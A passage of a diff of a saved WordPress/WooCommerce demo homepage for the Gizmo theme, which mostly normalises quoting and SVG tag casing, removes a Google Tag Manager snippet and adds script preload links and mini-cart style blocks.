0;}body .is-layout-flow > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-flex{gap: 2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--inter);font-size: var(--wp--preset--font-size--small);margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--gigantic);line-height: var(--wp--custom--typography--line-height--tiny);}h2{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--huge);line-height: var(--wp--custom--typography--line-height--tiny);}h3{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-large);line-height: var(--wp--custom--typography--line-height--tiny);}h4{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--large);line-height: var(--wp--custom--typography--line-height--tiny);}h5{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--tiny);}h6{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-medium);line-height: var(--wp--custom--typography--line-height--tiny);}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}.has-colossal-font-size{font-size: var(--wp--preset--font-size--colossal) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
 </style>
-<style id='core-block-supports-inline-css'>
+<style id="core-block-supports-inline-css">
 /**
  * Core styles: block-supports
  */
@@ -1564,15 +1516,15 @@
 }
 
 </style>
-<style id='woocommerce-inline-inline-css'>
+<style id="woocommerce-inline-inline-css">
 .woocommerce form .form-row .required { visibility: visible; }
 </style>
-<style id='wp-webfonts-inline-css'>
+<style id="wp-webfonts-inline-css">
 @font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:fallback;src:local(Poppins), url('wp-content/themes/gizmo/assets/fonts/poppins-v20-latin-regular.woff') format('woff');font-stretch:normal;}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:fallback;src:local(Inter), url('wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff') format('woff');font-stretch:normal;}
 </style>
-<link rel='stylesheet' id='gizmo-style-css' href='wp-content/themes/gizmo/style.css?ver=1.0.3' media='all'>
-<link rel='stylesheet' id='gizmo-woocommerce-style-css' href='wp-content/themes/gizmo/woocommerce.css?ver=1.0.3' media='all'>
-<style id='gizmo-woocommerce-style-inline-css'>
+<link rel="stylesheet" id="gizmo-style-css" href="wp-content/themes/gizmo/style.css?ver=1.0.3" media="all">
+<link rel="stylesheet" id="gizmo-woocommerce-style-css" href="wp-content/themes/gizmo/woocommerce.css?ver=1.0.3" media="all">
+<style id="gizmo-woocommerce-style-inline-css">
 
 			@font-face {
 				font-family: "star";
@@ -1596,197 +1548,210 @@
 			}
 			
 </style>
-<script src='wp-includes/blocks/navigation/view.min.js?ver=c24330f635f5cb9d5e0e' id='wp-block-navigation-view-js'></script>
-<script src='wp-includes/blocks/navigation/view-modal.min.js?ver=45f05135277abf0b0408' id='wp-block-navigation-view-2-js'></script>
-<script src='wp-includes/js/dist/development/react-refresh-runtime.js?ver=d4cdced5a2afff4a8cc2' id='wp-react-refresh-runtime-js'></script>
-<script src='wp-includes/js/dist/development/react-refresh-entry.js?ver=794dd7047e2302828128' id='wp-react-refresh-entry-js'></script>
-<script src='wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
-<script src='wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2' id='jquery-migrate-js'></script>
+<script src="wp-includes/blocks/navigation/view.min.js?ver=c24330f635f5cb9d5e0e" id="wp-block-navigation-view-js"></script>
+<script src="wp-includes/blocks/navigation/view-modal.min.js?ver=45f05135277abf0b0408" id="wp-block-navigation-view-2-js"></script>
+<script src="wp-includes/js/dist/development/react-refresh-runtime.js?ver=d4cdced5a2afff4a8cc2" id="wp-react-refresh-runtime-js"></script>
+<script src="wp-includes/js/dist/development/react-refresh-entry.js?ver=794dd7047e2302828128" id="wp-react-refresh-entry-js"></script>
+<script src="wp-includes/js/jquery/jquery.js?ver=3.6.1" id="jquery-core-js"></script>
+<script src="wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2" id="jquery-migrate-js"></script>
 <link rel="https://api.w.org/" href="wp-json/index.htm"><link rel="alternate" type="application/json" href="wp-json/wp/v2/pages/758"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themegrilldemos.com/gizmo/xmlrpc.php?rsd">
 <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml">
 <link rel="canonical" href="index.htm">
-<link rel='shortlink' href='index.htm'>
+<link rel="shortlink" href="index.htm">
 <link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F">
-<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F&#038;format=xml">
-	<!-- Google Tag Manager -->
-	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
-	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
-	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
-	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
-	})(window,document,'script','dataLayer','GTM-WVJZ4TL');</script>
-	<!-- End Google Tag Manager -->
-	<link rel="preload" href="wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff" as="font" type="font/woff" crossorigin="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
+<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F&amp;format=xml">
+<link rel="preload" href="wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff" as="font" type="font/woff" crossorigin="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 	<link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-32x32.png" sizes="32x32">
 <link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-192x192.png" sizes="192x192">
 <link rel="apple-touch-icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-180x180.png">
 <meta name="msapplication-TileImage" content="https://themegrilldemos.com/gizmo/wp-content/uploads/sites/187/2022/11/cropped-fav_icon-270x270.png">
-</head>
-
-<body data-rsssl="1" class="home page-template page-template-wp-custom-template-home-page page page-id-758 wp-custom-logo wp-embed-responsive theme-gizmo woocommerce-block-theme-has-button-styles woocommerce-no-js">
-
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+<link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/data-controls.js?ver=a9db8689c0dc134496f2" rel="preload" as="script" id="wp-data-controls-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/html-entities.js?ver=87ef261e846b76e5a37b" rel="preload" as="script" id="wp-html-entities-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/notices.js?ver=72014f2e1361090a48e0" rel="preload" as="script" id="wp-notices-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=397e7b9fdac5b97dab48de9dbcd81edd" rel="preload" as="script" id="wc-blocks-middleware-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=892ed73ca32d3b4ec7c07493651ca9a1" rel="preload" as="script" id="wc-blocks-data-store-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d" rel="preload" as="script" id="wp-dom-ready-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27" rel="preload" as="script" id="wp-a11y-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/primitives.js?ver=2d223a09b836a1055c76" rel="preload" as="script" id="wp-primitives-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/warning.js?ver=aa73c6d9a1563e863795" rel="preload" as="script" id="wp-warning-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=cc718ade20a1cf002483e81dda4e58b8" rel="preload" as="script" id="wc-blocks-checkout-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=67e10007e1416fd7ca104396f0f4de01" rel="preload" as="script" id="wc-price-format-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/autop.js?ver=9dfc70c5ecb460ef802d" rel="preload" as="script" id="wp-autop-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-includes/js/dist/wordcount.js?ver=27e23086e41dbb80f874" rel="preload" as="script" id="wp-wordcount-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-bacs.js?ver=9ec02872d9f3999b32e1f5da324b0aa5" rel="preload" as="script" id="wc-payment-method-bacs-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-cod.js?ver=ef46e0384bee5dc89309a9391d24027b" rel="preload" as="script" id="wc-payment-method-cod-js-prefetch"><link href="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-component-frontend.js?ver=f3dd823a1522808f6d76456519478aa6" rel="preload" as="script" id="wc-block-mini-cart-component-frontend-js-prefetch"><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style><style>:where(.wp-block-woocommerce-mini-cart-contents) {
+				background-color: rgb(255, 255, 255);
+			}</style></head>
+
+<body data-rsssl="1" class="home page-template page-template-wp-custom-template-home-page page page-id-758 wp-custom-logo wp-embed-responsive theme-gizmo woocommerce-block-theme-has-button-styles woocommerce-js" style="">
+
+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-dark-grayscale">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
-					<fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
-					<fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0 0.49803921568627"></feFuncR>
+					<feFuncG type="table" tableValues="0 0.49803921568627"></feFuncG>
+					<feFuncB type="table" tableValues="0 0.49803921568627"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-grayscale">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0 1"></fefuncr>
-					<fefuncg type="table" tablevalues="0 1"></fefuncg>
-					<fefuncb type="table" tablevalues="0 1"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0 1"></feFuncR>
+					<feFuncG type="table" tableValues="0 1"></feFuncG>
+					<feFuncB type="table" tableValues="0 1"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-purple-yellow">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
-					<fefuncg type="table" tablevalues="0 1"></fefuncg>
-					<fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"></feFuncR>
+					<feFuncG type="table" tableValues="0 1"></feFuncG>
+					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-blue-red">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0 1"></fefuncr>
-					<fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
-					<fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0 1"></feFuncR>
+					<feFuncG type="table" tableValues="0 0.27843137254902"></feFuncG>
+					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-midnight">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0 0"></fefuncr>
-					<fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
-					<fefuncb type="table" tablevalues="0 1"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0 0"></feFuncR>
+					<feFuncG type="table" tableValues="0 0.64705882352941"></feFuncG>
+					<feFuncB type="table" tableValues="0 1"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-magenta-yellow">
-				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></fecolormatrix>
-				<fecomponenttransfer color-interpolation-filters="sRGB">
-					<fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
-					<fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
-					<fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
-					<fefunca type="table" tablevalues="1 1"></fefunca>
-				</fecomponenttransfer>
-				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
+				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></feColorMatrix>
+				<feComponentTransfer color-interpolation-filters="sRGB">
+					<feFuncR type="table" tableValues="0.78039215686275 1"></feFuncR>
+					<feFuncG type="table" tableValues="0 0.94901960784314"></feFuncG>
+					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"></feFuncB>
+					<feFuncA type="table" tableValues="1 1"></feFuncA>
+				</feComponentTransfer>
+				<feComposite in2="SourceGraphic" operator="in"></feComposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
